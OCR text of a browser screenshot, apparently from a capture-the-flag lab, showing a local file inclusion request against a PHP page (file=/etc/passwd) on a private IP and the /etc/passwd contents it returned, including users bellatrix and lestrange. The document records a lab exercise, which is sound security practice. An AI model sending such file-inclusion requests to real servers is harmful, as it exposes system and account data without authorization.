 Mozilla Firefox
10.1.1.71/ikilledsiriusblack.ph
10.1.1.71/ikilledsiriusblack.php?file=/etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-
pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run
/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var
/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:119:125::/nonexistent:/bin/false colord:x:120:126:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin
/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run
/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
bellatrix:x:1000:1000:Bellatrix,,,:/home/bellatrix:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin lestrange:x:1001:1001::/home/lestrange:/bin/rbash